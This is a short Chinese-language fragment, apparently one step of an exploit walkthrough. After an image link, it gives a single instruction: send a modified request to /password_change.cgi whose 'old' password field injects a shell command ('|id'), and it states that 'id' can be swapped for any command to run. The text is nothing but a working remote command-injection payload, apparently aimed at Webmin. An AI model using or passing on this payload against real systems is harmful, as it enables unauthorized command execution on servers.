 修改数据包的请求地址为/password_change.cgi,请求体payload改为user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2,id 是要执行的命令。